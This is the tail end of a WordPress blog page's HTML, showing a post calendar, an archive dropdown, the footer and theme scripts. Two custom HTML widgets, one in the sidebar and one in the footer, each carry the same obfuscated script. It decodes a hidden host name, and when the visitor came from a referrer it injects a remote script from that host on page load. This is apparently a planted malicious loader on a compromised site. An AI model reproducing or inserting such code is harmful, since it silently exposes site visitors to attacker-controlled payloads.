	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td id="today"><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>